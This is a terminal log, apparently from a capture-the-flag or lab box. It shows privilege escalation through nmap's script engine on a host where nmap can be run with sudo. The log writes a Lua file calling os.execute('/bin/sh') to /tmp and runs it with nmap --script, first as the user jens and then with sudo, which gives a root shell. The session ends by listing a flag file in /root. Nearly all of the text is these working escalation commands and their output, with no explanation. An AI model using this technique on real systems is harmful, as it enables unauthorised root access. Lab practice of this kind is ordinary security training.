 ls
backups.sh
$ TF=$(mktemp)
TF=$(mktemp)
$ echo 'os.execute("/bin/sh")' > $TF
echo 'os.execute("/bin/sh")' > $TF
$ nmap --script=$TF
nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2022-04-25 15:56 AEST
NSE: Warning: Loading '/tmp/tmp.15FRFG1UAI' -- the recommended file extension is '.nse'.
$ whoami
jens
$ echo 'os.execute("/bin/sh")' > /tmp/root.nse
$ cat /tmp/root.nse
os.execute("/bin/sh")
$ nmap --script=/tmp/root.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2022-04-25 15:58 AEST
$ whoami
jens
$ sudo nmap --script=/tmp/root.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2022-04-25 15:58 AEST
# whoami
root
# cd /root
# ls
theflag.txt
#